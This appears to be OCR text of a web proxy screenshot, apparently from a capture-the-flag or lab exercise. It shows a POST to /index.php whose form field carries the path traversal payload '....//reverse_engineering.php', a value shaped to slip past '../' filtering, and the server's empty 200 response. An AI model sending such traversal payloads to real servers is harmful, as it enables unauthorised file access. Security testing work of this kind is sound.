 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 35.239.30.169
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.239.30.169
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.239.30.169/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 class=....//reverse_engineering.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 19:06:31 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9